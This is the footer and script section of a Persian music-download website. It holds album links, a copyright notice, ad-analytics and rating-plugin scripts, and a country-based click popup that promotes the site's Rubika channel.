<li><a title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a title="دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d9%86%d8%a7%d9%85-%da%a9%d9%85%d8%a7/">دانلود گلچین بهترین آهنگ های بهنام کمالوند (فول آلبوم)</a></li>
<li><a title="دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">دانلود گلچین تمام آهنگ های فرشید نادری (فول آلبوم)</a></li>
<li><a title="دانلود بهترین آهنگ های مهدی شریفی (فول البوم)" href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%af%db%8c-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">دانلود بهترین آهنگ های مهدی شریفی (فول البوم)</a></li>
<li><a title="دانلود آلبوم فریک از پیام عباسی" href="https://power-music.ir/%d9%81%d8%b1%db%8c%da%a9-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">دانلود آلبوم فریک از پیام عباسی</a></li>
</ul>
</div>
<div class="copyright">
<p><p>تمامی حقوق مطالب برای پاور موزیک محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p><p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p></p>
	<!-- برای طراحی این پوسته زحمت زیادی کشیده شده است و بصورت رایگان در اختیار شما قرارگرفته شده است پس لطفا کپی رایت قالب رو حذف ننمایید -->
<!-- <p><a rel="nofollow" href="https://vebeet.com/portfolio/wordpress-theme-design/" target="_blank" title="طراحی قالب وردپرس">طراحی قالب وردپرس</a> : <a rel="nofollow" href="https://vebeet.com" target="_blank" title="وبیت">وبیت</a></p> -->
<!-- لطفا به حقوق طراح و محصول وطنی و ایرانی احترام بگذارید و کپی رایت رو حذف ننمایید -->
</div>
</div>
</footer>
<script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/OXHkoJfA/native-power-music.ir-11932/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>
        
<!--         <script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script> -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Musiceet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://power-music.ir/wp-admin/admin-ajax.php","postID":"388","noVotes":"\u0627\u0648\u0644\u06cc\u0646 \u0646\u0641\u0631\u06cc \u0628\u0627\u0634\u06cc\u062f \u06a9\u0647 \u0628\u0647 \u0627\u06cc\u0646 \u0622\u0647\u0646\u06af \u0627\u0645\u062a\u06cc\u0627\u0632 \u0645\u06cc \u062f\u0647\u06cc\u062f.","cookie":"\u0634\u0645\u0627 \u0642\u0628\u0644\u0627 \u0631\u0627\u06cc \u062f\u0627\u062f\u0647 \u0627\u06cc\u062f! \u0627\u06cc\u0646 \u0631\u0627\u06cc \u0628\u0647 \u062d\u0633\u0627\u0628 \u0646\u0645\u06cc \u0622\u06cc\u062f!","afterVote":"\u062a\u0634\u06a9\u0631 \u0627\u0632 \u0634\u0645\u0627 \u0628\u0631\u0627\u06cc \u0627\u0645\u062a\u06cc\u0627\u0632 \u062f\u0627\u062f\u0646 \u0628\u0647 \u0627\u06cc\u0646 \u067e\u0633\u062a\ud83c\udf39","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","turnstile":"1","turnstileSiteKey":"","turnstileTheme":"auto","turnstileSize":"normal","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"94160a22fa","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://power-music.ir/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js" id="rate-my-post-js"></script>
<script>  
    function getUserCountry() {  
        return $.getJSON('https://api.ipbase.com/v1/json/')  
            .then(function(response) {  
                return response.country_code;  
            })  
            .fail(function() {  
                return 'Unknown';  
            });  
    }  
  
function setCookie(name, value, days) {  
    var expires = "";  
    if (days) {  
        var date = new Date();  
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));  
        expires = "; expires=" + date.toUTCString();  
    }  
    document.cookie = name + "=" + (value || "") + expires + "; path=/";  
}  
  
function getCookie(name) {  
    var nameEQ = name + "=";  
    var ca = document.cookie.split(';');  
    for (var i = 0; i < ca.length; i++) {  
        var c = ca[i];  
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);  
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);  
    }  
    return null;  
}  
  
function displayCountryInConsole() {  
    getUserCountry().then(function (countryName) {  
        if (countryName == "IR") {  
            document.body.addEventListener("click", function (evt) {  
                var lastShown = getCookie("lastShown");  
                var currentDate = new Date();  
			  
                var lastShownDate = lastShown ? new Date(parseInt(lastShown)) : null;  
                var tafavot = lastShownDate ? (currentDate.getTime() - lastShown) : null;  
              
                if (lastShown == null || tafavot > 86400000) { // 1 روز  
                    if (/^((?!chrome|android).)*safari/i.test(navigator.userAgent)) {  
                        window.open("https://rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    } else {  
                        window.open("rubika://l.rubika.ir/powermusic_ir", "Window", "status=1,toolbar=1");  
                    }  
                    setCookie("lastShown", currentDate.getTime(), 1); // ذخیره زمان نمایش برای 30 روز  
                }  
            });  
        }  
    });  
}  
displayCountryInConsole();   
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 03:14:24 -->